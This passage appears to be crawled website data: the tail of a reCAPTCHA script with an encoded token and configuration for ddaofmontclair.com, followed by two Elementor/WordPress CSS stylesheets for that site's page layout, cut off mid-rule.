5s/[base64]/[base64]/DhcKhd8KLV8Opf13DkXEVwqYKMMOBw7LDoHF1w7geBsKfUgPDh8Okwp1VwoXCjTMCw7jCuUxNw5/Drycuw509w789dnTDlcK+FsOhw5Yowr7CtMK/[base64]/CoCfCrsKDwp3CrMOPwqoLw67Cri9eUUBqwqVGdcKOW8KmPsOjwq5kdg3Cp2XDky/DisKJNmPDo8K6w6LCh3sZw7/Cm8K6Hm/CtGtIB8KgTgHDuEwnQF9jCsK8fH8WGW7Ds3fCtlHDv8KuwqDDhMK8fcOoD1nDl8K9emheMsKZw7ZHRSjDv3YfB8KGw7/[base64]/w58IAsOuJizCr8KRZ8OpOR/DgScVCVJmZ1vDuhY9LGbDicKeFlokwoVawocFXHQIOcK2wrLCnBDDgsOaXj/[base64]/DtAJHIDLDhcKvYgsnIyvDpcOAWjVYR8Obw5IVAMOZw6zCgj7DrWdGwqNUYE9Mw7I9YCDDn2DCinHDu8KPwrvDgTYRBAXDskQkwpXCl8OYWkhsNnbCshspfMKVwq7CpUfDtyTCi8OBw63Dsi3ChB7CuMOowp/CosKsQ8OAw7hTN3QQRELChkfCok1cw4/CuMKSWxkzK8OZwpDCiGbCvDRPwr3Dq3FOesK2K2zCrhzCu8KdKcOrBTbDjMOgdsK/IMKaw5zCrgooHB7DkWs3woRdw5bCtMKTW8K9GcKKIsObw7bDi8Oxw4V5w5Unw5rDiEnCkTI5eE9lw6Y2w7/Cmk5bC1ttT3pcw7YzSUcOCsO3woDDnhDCgCFWEcOyw7snw4FRw7vCucOJwqsQd3PDkMKlVE/[base64]/Dpn9/[base64]/ClsKnwpZRw73DvMKiTwJ2O8KVwqPDn8KQwrYQKFFYNDZUwqnCrcOywrnDv8KdZMO3K8OAwpHDtsOITGVvwpphw7REQUsEw7/ChRTCpDl0K8Ohw7BAE34KwoLCoMOAOVHDqzsCX2BOdMKKP8KWwqXClsK0w6EgKsKRwpnDiMOawpwKBXxwb8KFw4NAc8KMP0zCohnDk1cbXcO/w5nChHJGdmsowqLDmgMgwrPDg3oJQ1M7AMOjBhJrw6PCoXHCr8KwJMK/wobCojppwro6JWwpYH/CvcO6w6sFw63DscORZEwPacOccT7CqjPDgsKLMR1bKE7DnMKyGxFlZCgPw7gEw6LDmSDCk8O5CMOhbljDsMOfLibDi8KBXysyw4rCn1PDoMOHw5LDrMO8wpYRw47Dk8KMfz/DkQvDsmIZwp9pwrPCkC0Tw7vCriLCiDFAw5TCkgwZMcO1w77CsDnDnhlCwrkDw43CvMKXw5RpNnNUD8OuA8K5I8OuwqBEw43CtcKtwps0UAQBP8KAHwwaNmMqwqPDmyrDqjJKdTwiw6fCqQN0w6XCuXZGw5/DvinDgcKDJ8KcB1AMwqrDlsK9wr/[base64]/[base64]/DpcKHw44Rw7PCl8OsU8OHwrXCmSUXwrPDscKyw75nI09wwqDDocOlcRlgTFnDpMOqworDqzwnN8Ohw7XDvsK7wpTDtMOUbB3CrkjCrcOEVsOcwrtpNW55dgvDqEt1wrnCkSlOKcOPw4/DmsOqVHgUwop5w5zDiGDDhzQ0wo0pHcOkEEEiw4bDqnnDji1gfzvCrgpBe8KUHsOhw4zDs30awolOZ8OUwrbCkcKEBcK1w4DDh8Kmw7RNw7giUcKJwoTDucKMRzpnZ8KgdcOIO8Ofwp14XSpZwrwUw6wbKwwDNyrDlEVKAcKeT3YJZHN/w5FGesKMw4HCkcKcIRkOwoxaJMK4OcOzwrElNWnCn2xqZMK4YB7DkMOvFMKJwqRCOsK0w6/DrxAnw78nw5JiZsKOHgLCpsOVAcK/wpXCrcOTwroUHX7Dmn3DrTINwr4Lw6TClsKEWB7DjsKtEBLCg8OaRcKjQAbCnhtFw7BFwrbCkjkvGcOOERouwqszQcKqwqjDoR/[base64]/w7rDq3LDtnFPJG/DngBORnYJwpLDlR/Clw/[base64]/w6XDrcKZSTZVw6/CtsKtXkZEPcOMDk8Zw6AfwrIUBMKfw6EwwpvDiSbDh8OKN8ObUV5lWB4wZcK7wq0jU8OnwqZdwqwqZlw6wp7DrUphwprDs2TCp8KfH8OZwrJoZ8KVG8OTWsOZworDhXYlwq/CisO2wp4fw4bDmcO9w6LCgHLCrMOBw4sUOTLDisO8WzpJDcKiw69kw6EjDw1owrI7woRMdhTDjSIPHMKsSMOtW8K6w5wBw4xQw4jDp2JKE0zDqQZMw6VJKntLHsKKwrXDtC0yTG/[base64]/CvxnCpQjDlxcewo8ILsOLwqvDpsKDw6fDrBzCswwyHMK1V0Bdw6/[base64]/[base64]/Dqi/CsMOCSsO/OsK0w5XDuMOxLMO2w4lzBsO1Hm/CriNpw60uR8OAcsO7b0U3w6MOGcKTEW7DrMKYBxLDh8KcMcO/c07CqF9WOGPCnAfCvnQbJsOqXTpjw5XCjlbCqMOtwqMqw4RPwrfDnMO8wpdUTVLDhsOOw7fDhWXDs8O3X8KKw7fDlBrDiEfDkMOJw6PDvSR/R8K/[base64]/[base64]/DuUUPwqLCthvDonPCpsKGQjfCpn3DjwViKSvCsMOzTAhwwqLDpw/DiQXCp2Jnw4XDjcKAwq7DnwFEw6gsRsO4AsOFw6TCrMO1fMK3T8OLwq3DqsKaCMOqcMOGXMKxwoPDncOIwp4/[base64]/wonDo8KrwrjDlcKqw6QuwqAbR8O+wrYAdFgFw6YhPMK2woo7w40FBXsDw4cJZijCl8OkOANTwp/DvDDDksK2wonCqsKTwrrDnsKsMcKZQsKLwpkLLBVnFD/CjcK9E8OQTcKHKcKtwpfDsgLCmHXDtHIBZA9VQ8KUQhLCvFLDiVLDmcO4IMOlN8OvwpwhShTDlMO/w5nDq8KqHMKxw7x+w4/DmkrCny9fOlAvwqvDsMOxw7TCncOBwoI3w4M/C8KqRWnDusOkwrkywpLDjDXCn0A5w57DrH9EdsK1w5/Cr1t+wqQSPsK0w4JWOB5QeRgcQ8K7Y2czRsO2wr4Zdmx/w690wqLDoMKIR8OYw6vDjTjDtsKaT8Kjwo4zRMOVw51ZwrEtfMKDTMKAVW3CjHXDi0fCvcK1fcOewoRyYcKSw4swUsOHC8OzWSjDssOuHAHCnwTDh8KkaXHCsDBxwrEswrbCocOLEw7Dk8Kmw5xiw5rCg3DCuhLDmsKnAyc9ScK1SsKfwrXDgMKtc8OzaBhkAikwwp/CtXDCrcOBwrDDscORB8KnFSjCvQB1wpLCisOYwoXDpcKgADLCrVgzw4zCosKXw7tveT/CgR9ww6x9wrDDhCdnDsOfQAjDrMKMwoZ5VVV+ccK2wpcKw5LCusKLwrcgwrrDogYyw4xQNsOofcOUwrMTw43Dp8K/w5vCi3B9eijDtmsuK8OQw7bCvnwJbcK/DMKMwqzDnH1Ea1/Cl8KWAiXCmhsnLMOxw4TDi8KBMHnDo2PCvMKUOcOoJlbDjMOaLcOlwprDugZmwo/CpMOiRsOReMKNwobCnS8VazzDjh/Cg0p3wqEhw7zCpcKmLsKcfcKAwqNROWJfwqvCrcK4w5bDoMO/wrIgYkdkW8O3dMO1w6ZmLAttw74kw7vCg8Okw442wr/DkRN8wrjCvEcJw6vCqcOKIFLCi8KtwoVdwqHCoinDkSDCisKrwpRCw4jCihrDksOow7UOUcOTXUvDlMKOwoFyIMKZZ8KbwoFCw7UpNMOCwq5Lw5oCADLCgz41wo1uYTfCqQp0fCTDnw/CuGo5wosiw6vDrBpZB8KnB8KaM0XDocOLwozCuWBHwqLDrcO3OsKgI8KgQnsbw7bDosKkKcKowrcYwqk7wprDnD3CpmwVY0YCXMOqw71NHMO6w63ClsKmw4w6bQt4wrnDtSfDmcK/XH1IHXXClh/DoSUlTHx3w6fDuUVTZsKuG8KUHj3DkMOww6zDhUrDhsOuLBXCmcKmwrs5w4A2ZWZUSifCr8OFO8OQZnwOO8OVw55jw4HDlT3Dh1UdwpHCq8ORB8O6KHnDkQ8sw4pFwpfDv8K/[base64]/CkcOwVHgXwrkmwqLDpcOiSsOtw7pswprDmcK9wpoiX0TCr8KKZsOSKcOwbUNOw7toV047wq7DgsKqwqZpdsK1A8OUd8O6wpXDkU/CuhhWw43DssOSw7HDvy7CgGoIw4grRlbCmQZcfcOuw614w7TDn8KsQAk5BsOPEsORwpTDg8K2w6TCocOuMj/[base64]/CrkAmwo8REj/Ds8KmOsOPTcOrw7NRw5HDtsKmGgR2JMKeE8KfJcKFBlEnFcK1w7LCqSnDpsOaw69FG8K3CmQXYcKVwqLCjMK4EcO6w6VAVMOowog7YBLDgELDksKiwrNvRsKqw7Y1Dghwwr5iUMOSFcK1w7EdO8OrbjAhw4zDvsK8wrQpw4fDr8KOW2/Ch2bDqloDAsOTwrkcwqvCqmA9ZX0XG24hwo8kAV90D8OOIHE+H2TCrMKVBcKJwpLDtMO2w5HDjCklMMKuwrLDpQgAF8OEw5wYPWvCjhpYekMow5nDpcOvw43DtV7DtmltKMKaUH4xwq7DigdIwoLDuzLCrlwqwrrDtDZXIyfDv0Q3wo/Cl2/CgcKAw5s6C8KHwoZ8CQ7DixvCvmR3I8Ksw5UaQcOZHxAaECp4XQbCoXxcJMOdO8OMwoICBXgMwoMcwo3CsHJYBMOoXsKpcBPDkilTOMOGwojCkcOGaMKIw6dVwrvCsCVLJAgRC8KLFWTClcOcwoktHcO2woUYKnRgw5XDhcO0w7/DusKaAMOyw5hyQsObwqnCnTLDvMKYA8KUwp0mw7fDkWUWfz/DlsKQChAwB8OWXmJ/A0DDiD/Dh8OnwoDDk1saERcXEXnCssOlTMOzfDwIw4wGLsKDwqp3CsK1QMKwwqBpMkJWwoTDs8OTQjLDlsKYw7J2w4zDicKIw6LDvk3CpsOhwrQeBMK8WUXDrcOqw4PCkw9/GsOPw7t4wp/CrjYdw4jDlsKEw4vDmsKyw5wZw5nDhMKawoB2IxthJHATaiXCvD1zPmopfipSw6Qyw4FMScOIw5sHOTDDpMO8KcKwwrAQw45fw4/Cm8KbXXdTJELDi3I0woDDiQwiw53DlcOzTcKwLxLDtcOwaBvDm3gwWWzDh8KDwqYpTcKowqcfw7gwwroow4fCvsKURMO+w6BYw6gOGcOjHMKCwrnDqMK5DDVNw6zCnig9YBwiS8KwSGJswqPCsgXCl15uX8KsPMK/b2XChEXDicOpw4bCg8Oiw4AjIl/CpyB4wp9vYBAMWcKDSEViKmDCnBVFd04cYGV+RGoUN1PDm0cJfcKHw6NWw7bCl8OcCMOaw5gYw7t2U37DjcOswpFZRj/Cumo0wp3Ds8OYV8O0wrNNE8KVwr3DocOxw6HDsW/CgMKKw6RuckHDksKWN8KqAcO4PgBjYAxvEDXCocKGw47Cpw3DiMKIwrd2ecO4wpFIDMKmUMOGb8OQIEjDkzfDpsKrCE/DhcKxEmoYTMK+BgVFD8OYRiHDvMKVw5Eew4/CosOrwqc/wogYw5LDlEXDozvCscKUI8OxKR3Cs8K6MWnCjsOuEMOnw6AQw61ESDMrw7QtZCTCv8KcwonDkE1Mw7FDN8OKYMOIO8K/[base64]/CmMKcXsK3acKhZGg8w7dgw5smwqfDkFI7RH7Dild5YUtCw758PxM3wpNxQRrDq8KYEgVlCE0rw6TCmDtIW8Kaw4dVw5HClMOcTjt1w7LCiz9/wqZlAXbCiRF1EsOcwothw4rDosOdZ8K9OAvDnF5kwpzCo8KDcH9dw5zChnQqw7vCvkPDj8K+w5sLO8KhwoVIZ8OCDwzDixFywodTw6Myw7LCv2/[base64]/[base64]/DskwsD1PDhMKDwox7H8KmXn3DqMKINGpuwr5fw4TDkm3ClA8TDgTChcO9MsKUwqBbTw5PCyA7YMKpwroLOcOcA8KvbhR/w53DhcKowrkAIkTCvk/CocK0PjBcRcKWORfCgHfCmWVqaREyw6nCkcKLwrzCsUTDnsOGwqIpKcK/[base64]/DiMOmw5oIwph8w4jCnnogw4lsw7R/f8KTwp7Dh8O/OsKew4/CilPClcO6wpXDgsKbKHHCi8Otw6QUw4Row5Ekwpw3w77DrlvCt8KXw4XChcKBw43Dh8OPw4VmwrrDlgHDjXNcwr3Csi7DhsOqLgZndizDuHvChk8IG1Fiw4LCv8KNwpXCqcKfasOnXzJuwoAkw4Vsw5/CrsKdw6NtSsO1V2ZmLMODw6xsw5UDQVhvw7E6C8OlwpoPw6PCi8KOw7Nowp7DtMOROcOuCsKZGMKEw5vClcKLwqUxUE8aeRJEN8K8wp3CpsK1wprCgcKow55YwohKMXxSLj/CrGMkw54OPcOGwoPCqQfDncKWfE/ClcK1wpPCncKSOcO7w5PDt8OJw5HCvU/[base64]/Ck8O7w5xhwoAnBcOpw6/CgzolwpjCpWTDqgsLMUA0w71QVcKiAcOkw5wDw7EYJsK/[base64]/wonCpDI1Z8KpCcKFwppLasODXRoxdzLCi0Inw4PDv8K8w4A6woIDGEphIBHCq1TCqMKBw5V7QTFjw6vDlTnDpQNIdydYVsObwpsXPRUpFcOzw5/Dg8OaXsKLw75jQB8HC8KswqUrAcKMw7nDtcOTQsONNDFiworDuXDDlMOLByHCpsOHaTIKw4bDhCLDun3DtCAPwrtCw51Zw6tew6fCl0DCr3DDvBJwwqYOw6IlwpLDs8KZwqzDgMObJG/CvsOVGAVcw6hxwoQ4wrxww5UaMnRaw4HCksKVw6LCk8OAwoJicmtPwqBdcX/ChMO4wonCg8KIwqAaw681XE5aF3R1S0AKw5l0wp3DmsKXw5fCrlHDt8Klw6LDmmJOw5pow4VSw7fDkxzDrcKhw4jChcOSw4PCkQNmTcKBcMK1w6ZTdMKDwoTCiMOUHsK/F8KGw6DCuSQhw49swqLDkcKJEcKyDmPCgsKGw4xpwqvCh8OOw6XDjCUBw7vCj8Kjw5U1wpLDhWBQwoUtB8Orw7XCkMKDEznCpsOlwpF2bcOJV8OFwq/Dm2DDjAwgwq/DsyVKw4lDSMKjwrEKSMKrbMOA\x22],null,[\x22conf\x22,null,\x226Len1gAnAAAAAJQEuEyEqEhePgQ3QFuO_bRPxOEB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,313],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ddaofmontclair.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dLPwoSLfCB3RbQmiunZ9MeqNZ9xpOQxU8DDr8bjNTMg\\u003d\x22,1,0,null,1,1769288984876,0,0,[27,195,66,83,98],null,[181,195,157,106],\x22RC-3zL4bzAMUZEdEg\x22,null,null,null,null,null,\x220dAFcWeA7Rwz-F2qBhqPfZZkJHymgQ-yOh-KowbTPqj2gEtK3sdU7kY_XqaoJETsjPkj8_lrKbvmb9a75ZfEMrRPOjHwPSJNenNg\x22,1769371784814]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ddaofmontclair.com/wp-content/plugins/elementor-hello-world-master/assets/css/hello-world.css?ver=6.8.2
body_size: -273
content:
.js-section-caption {
    position: absolute !important;
    right: 15px;
    z-index: 1;
    bottom: 15px;
    margin-bottom: 0 !important;
}

.js-section-caption .elementor-heading-title {
    color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://ddaofmontclair.com/wp-content/uploads/elementor/css/post-1195.css?ver=1750766272
body_size: 1555
content:
.elementor-1195 .elementor-element.elementor-element-5c42e388 > .elementor-container{min-height:85vh;text-align:left;}.elementor-1195 .elementor-element.elementor-element-5c42e388 > .elementor-container:after{content:"";min-height:inherit;}.elementor-1195 .elementor-element.elementor-element-5c42e388:not(.elementor-motion-effects-element-type-background), .elementor-1195 .elementor-element.elementor-element-5c42e388 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ddaofmontclair.com/wp-content/uploads/2019/03/486A1189.jpg");background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-1195 .elementor-element.elementor-element-5c42e388 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1195 .elementor-element.elementor-element-5c42e388{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 25px 0px 25px;}.elementor-1195 .elementor-element.elementor-element-5c42e388 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:46px;}.elementor-1195 .elementor-element.elementor-element-5c42e388 .elementor-heading-title{color:#ffffff;}.elementor-1195 .elementor-element.elementor-element-b9a2692 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1195 .elementor-element.elementor-element-b9a2692 > .elementor-element-populated{text-align:left;}.elementor-1195 .elementor-element.elementor-element-589c0aa0 > .elementor-element-populated{text-align:left;}.elementor-1195 .elementor-element.elementor-element-6d88e3e{text-align:left;}.elementor-1195 .elementor-element.elementor-element-268b7c0a{text-align:left;}.elementor-1195 .elementor-element.elementor-element-268b7c0a > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-1195 .elementor-element.elementor-global-748 a.elementor-button, .elementor-1195 .elementor-element.elementor-global-748 .elementor-button{color:#ebedec;background-color:#558396;border-radius:50px 50px 50px 50px;}.elementor-1195 .elementor-element.elementor-global-748 a.elementor-button:hover, .elementor-1195 .elementor-element.elementor-global-748 .elementor-button:hover, .elementor-1195 .elementor-element.elementor-global-748 a.elementor-button:focus, .elementor-1195 .elementor-element.elementor-global-748 .elementor-button:focus{color:#ffffff;background-color:#0a0801;}.elementor-1195 .elementor-element.elementor-global-748 .elementor-button{box-shadow:0px 10px 30px -9px rgba(0,0,0,0.16);}.elementor-1195 .elementor-element.elementor-global-748 > .elementor-widget-container{margin:0px 15px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-170ed2d6 > .elementor-container{min-height:65vh;text-align:left;}.elementor-1195 .elementor-element.elementor-element-170ed2d6 > .elementor-container:after{content:"";min-height:inherit;}.elementor-1195 .elementor-element.elementor-element-170ed2d6:not(.elementor-motion-effects-element-type-background), .elementor-1195 .elementor-element.elementor-element-170ed2d6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ddaofmontclair.com/wp-content/uploads/2019/03/486A1189.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1195 .elementor-element.elementor-element-170ed2d6 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1195 .elementor-element.elementor-element-170ed2d6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1195 .elementor-element.elementor-element-170ed2d6 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:46px;}.elementor-1195 .elementor-element.elementor-element-170ed2d6 .elementor-heading-title{color:#ffffff;}.elementor-1195 .elementor-element.elementor-element-1526d1b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 90px 200px 90px;}.elementor-1195 .elementor-element.elementor-element-1526d1b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1195 .elementor-element.elementor-element-74f2c8ae.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1195 .elementor-element.elementor-element-74f2c8ae.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;}.elementor-1195 .elementor-element.elementor-element-74f2c8ae > .elementor-element-populated >  .elementor-background-overlay{background-color:#ffffff;opacity:0.85;}.elementor-1195 .elementor-element.elementor-element-74f2c8ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-74f2c8ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1195 .elementor-element.elementor-element-4dfc21cf{text-align:center;}.elementor-1195 .elementor-element.elementor-element-4dfc21cf > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-6783bd3b > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-1195 .elementor-element.elementor-element-4c45ca47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-cbdfe56 .elementor-icon-list-icon i{color:#75a9be;font-size:14px;}.elementor-1195 .elementor-element.elementor-element-cbdfe56 .elementor-icon-list-icon{width:14px;}.elementor-1195 .elementor-element.elementor-element-363b8915 > .elementor-container{max-width:990px;}.elementor-1195 .elementor-element.elementor-element-363b8915:not(.elementor-motion-effects-element-type-background), .elementor-1195 .elementor-element.elementor-element-363b8915 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#e9e2d8;background-image:url("https://ddaofmontclair.com/wp-content/uploads/2019/03/brick-wall-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1195 .elementor-element.elementor-element-363b8915 > .elementor-background-overlay{background-color:#433229;opacity:0.53;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1195 .elementor-element.elementor-element-363b8915{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:130px 90px 230px 90px;}.elementor-1195 .elementor-element.elementor-element-363b8915 > .elementor-shape-top svg{width:calc(100% + 1.3px);height:46px;}.elementor-1195 .elementor-element.elementor-element-3e4d958c > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-1195 .elementor-element.elementor-element-4e43b9c0{text-align:center;}.elementor-1195 .elementor-element.elementor-element-4e43b9c0.elementor-widget-heading .elementor-heading-title{color:#ebedec;}.elementor-1195 .elementor-element.elementor-element-a76af1d .elementor-text-editor{text-align:center;}.elementor-1195 .elementor-element.elementor-element-a76af1d{color:#ebedec;}.elementor-1195 .elementor-element.elementor-element-a76af1d > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1195 .elementor-element.elementor-element-823ec7e .elementor-toggle .elementor-tab-title{border-width:0px;border-color:rgba(191,191,191,0);background-color:#ffffff;color:#558396;padding:30px 30px 30px 30px;}.elementor-1195 .elementor-element.elementor-element-823ec7e .elementor-toggle .elementor-tab-content{border-width:0px;border-bottom-color:rgba(191,191,191,0);background-color:#ffffff;padding:15px 35px 15px 35px;}.elementor-1195 .elementor-element.elementor-element-823ec7e .elementor-toggle .elementor-toggle-item:not(:last-child){margin-bottom:32px;}.elementor-1195 .elementor-element.elementor-element-823ec7e .elementor-toggle .elementor-toggle-item{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.12);}.elementor-1195 .elementor-element.elementor-element-823ec7e .elementor-toggle .elementor-tab-title.elementor-active{color:#4e6172;}.elementor-1195 .elementor-element.elementor-element-823ec7e .elementor-toggle .elementor-tab-title .elementor-toggle-icon .fa:before{color:#75a9be;}.elementor-1195 .elementor-element.elementor-element-823ec7e .elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon .fa:before{color:#558396;}.elementor-1195 .elementor-element.elementor-element-3096b56b > .elementor-shape-bottom .elementor-shape-fill{fill:#e9e2d8;}.elementor-1195 .elementor-element.elementor-element-3096b56b > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:46px;}.elementor-1195 .elementor-element.elementor-element-3096b56b > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-1195 .elementor-element.elementor-element-21f1b316 > .elementor-container{min-height:430px;}.elementor-1195 .elementor-element.elementor-element-16d93af6 > .elementor-element-populated >  .elementor-background-overlay{background-color:#0c0c0c;background-image:url("https://ddaofmontclair.com/wp-content/uploads/2019/03/Cta-home.jpg");background-position:center center;background-size:cover;opacity:1;filter:brightness( 100% ) contrast( 100% ) saturate( 80% ) blur( 0px ) hue-rotate( 0deg );}.elementor-1195 .elementor-element.elementor-element-16d93af6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-16d93af6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1195 .elementor-element.elementor-element-4a82803b .elementor-image img{width:100%;max-width:100%;}.elementor-1195 .elementor-element.elementor-element-4a82803b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-484ddcd4:not(.elementor-motion-effects-element-type-background) > .elementor-element-populated, .elementor-1195 .elementor-element.elementor-element-484ddcd4 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0a0909;}.elementor-1195 .elementor-element.elementor-element-484ddcd4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-70px 0px 0px 0px;padding:145px 90px 90px 90px;}.elementor-1195 .elementor-element.elementor-element-484ddcd4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1195 .elementor-element.elementor-element-7c4799d2.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-1195 .elementor-element.elementor-element-d9264f1 a.elementor-button, .elementor-1195 .elementor-element.elementor-element-d9264f1 .elementor-button{color:#ebedec;background-color:#558396;border-radius:50px 50px 50px 50px;}.elementor-1195 .elementor-element.elementor-element-d9264f1 a.elementor-button:hover, .elementor-1195 .elementor-element.elementor-element-d9264f1 .elementor-button:hover, .elementor-1195 .elementor-element.elementor-element-d9264f1 a.elementor-button:focus, .elementor-1195 .elementor-element.elementor-element-d9264f1 .elementor-button:focus{color:#ffffff;background-color:#4e6172;}.elementor-1195 .elementor-element.elementor-element-d9264f1 .elementor-button{box-shadow:0px 10px 30px -9px rgba(0,0,0,0.16);}.elementor-1195 .elementor-element.elementor-element-d9264f1 > .elementor-widget-container{margin:0px 15px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-1195 .elementor-element.elementor-element-b9a2692{width:33.333%;}.elementor-1195 .elementor-element.elementor-element-589c0aa0{width:66.667%;}.elementor-1195 .elementor-element.elementor-element-74f2c8ae{width:32.951%;}.elementor-1195 .elementor-element.elementor-element-6783bd3b{width:71.038%;}.elementor-1195 .elementor-element.elementor-element-16d93af6{width:40.283%;}.elementor-1195 .elementor-element.elementor-element-484ddcd4{width:59.717%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1195 .elementor-element.elementor-element-b9a2692{width:100%;}.elementor-1195 .elementor-element.elementor-element-589c0aa0{width:100%;}.elementor-1195 .elementor-element.elementor-element-74f2c8ae{width:100%;}.elementor-1195 .elementor-element.elementor-element-6783bd3b{width:100%;}.elementor-1195 .elementor-element.elementor-element-13a2cb93{width:100%;}.elementor-1195 .elementor-element.elementor-element-16d93af6{width:100%;}.elementor-1195 .elementor-element.elementor-element-484ddcd4{width:100%;}}@media(min-width:1025px){.elementor-1195 .elementor-element.elementor-element-363b8915:not(.elementor-motion-effects-element-type-background), .elementor-1195 .elementor-element.elementor-element-363b8915 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-1195 .elementor-element.elementor-element-5c42e388 > .elementor-container{min-height:400px;}.elementor-1195 .elementor-element.elementor-element-5c42e388 > .elementor-container:after{content:"";min-height:inherit;}.elementor-1195 .elementor-element.elementor-element-5c42e388 > .elementor-shape-bottom svg{height:0px;}.elementor-1195 .elementor-element.elementor-element-6d88e3e{text-align:center;}.elementor-1195 .elementor-element.elementor-element-268b7c0a{text-align:center;}.elementor-1195 .elementor-element.elementor-element-170ed2d6 > .elementor-container{min-height:40vh;}.elementor-1195 .elementor-element.elementor-element-170ed2d6 > .elementor-container:after{content:"";min-height:inherit;}.elementor-1195 .elementor-element.elementor-element-170ed2d6 > .elementor-shape-bottom svg{width:calc(180% + 1.3px);height:50px;}.elementor-1195 .elementor-element.elementor-element-1526d1b0{padding:50px 60px 100px 60px;}.elementor-1195 .elementor-element.elementor-element-6783bd3b > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-4c45ca47{padding:15px 0px 40px 0px;}.elementor-1195 .elementor-element.elementor-element-13a2cb93 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-363b8915{padding:130px 60px 130px 60px;}.elementor-1195 .elementor-element.elementor-element-3e4d958c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-16d93af6 > .elementor-element-populated{padding:180px 0px 180px 0px;}.elementor-1195 .elementor-element.elementor-element-484ddcd4 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:70px 70px 100px 70px;}.elementor-1195 .elementor-element.elementor-element-7c4799d2{text-align:center;}.elementor-1195 .elementor-element.elementor-element-7c4799d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-1195 .elementor-element.elementor-element-4e558e83 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-global-748 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-1195 .elementor-element.elementor-element-170ed2d6 > .elementor-container{min-height:35vh;}.elementor-1195 .elementor-element.elementor-element-170ed2d6 > .elementor-container:after{content:"";min-height:inherit;}.elementor-1195 .elementor-element.elementor-element-170ed2d6 > .elementor-shape-bottom svg{width:calc(140% + 1.3px);height:20px;}.elementor-1195 .elementor-element.elementor-element-1526d1b0{padding:50px 30px 50px 30px;}.elementor-1195 .elementor-element.elementor-element-4dfc21cf > .elementor-widget-container{padding:0px 0px 35px 0px;}.elementor-1195 .elementor-element.elementor-element-13a2cb93 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1195 .elementor-element.elementor-element-363b8915 > .elementor-shape-top svg{width:calc(130% + 1.3px);height:30px;}.elementor-1195 